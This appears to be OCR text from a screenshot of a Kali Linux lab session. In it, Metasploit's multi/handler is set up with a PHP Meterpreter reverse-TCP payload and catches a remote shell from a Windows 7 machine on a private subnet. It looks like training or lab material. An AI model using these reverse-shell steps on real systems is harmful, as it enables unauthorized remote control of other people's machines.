 qterminal
2
07:32 下午
seventeen@seventeen: ~/Desktop
File Actions Edit View Help
(seventeen㉿seventeen)-[~/Desktop]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.72.130  netmask 255.255.255.0  broadcast 172.16.72.255
inet6 fe80::20c:29ff:fed5:8d47  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:d5:8d:47  txqueuelen 1000  (Ethernet)
RX packets 91  bytes 10288 (10.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 111  bytes 94575 (92.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 24  bytes 1360 (1.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 24  bytes 1360 (1.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(seventeen㉿seventeen)-[~/Desktop]
$
檔案系統
家目錄
amd64 1
volatility-
master
root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
| = = = = = = = = = = = = |     '——————' |
+——————————+——————————+
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost eth0
lhost ⇒ 172.16.72.130
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.72.130:4444
[*] Sending stage (39282 bytes) to 172.16.72.132
[*] Meterpreter session 1 opened (172.16.72.130:4444 → 172.16.72.132:49458) at 2021-05-14 19:31:
38 +0800
meterpreter > sysinfo
Computer    : WIN7
OS          : Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
Meterpreter : php/windows
meterpreter >
KALI
BY OFFENSIVE SECURITY